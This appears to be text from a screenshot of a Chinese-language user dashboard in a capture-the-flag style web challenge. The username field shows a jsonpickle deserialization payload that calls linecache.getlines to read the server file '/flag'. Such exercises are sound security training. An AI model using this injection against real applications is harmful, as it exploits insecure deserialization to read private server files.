 用户仪表盘
欢迎，{“py/object”: ”linecache.getlines”, ”py/newargs”: [”/flag”]}！您已经以标准用户身份
登录。
账户信息
用户名: {“py/object”: ”linecache.getlines”, ”py/newargs”: [”/flag”]}
账户类型: 普通用户
上次登录: 刚刚
可用服务
• 查看账户余额
• 转账
• 更新个人信息
您需要管理员权限才能访问保险库。
登出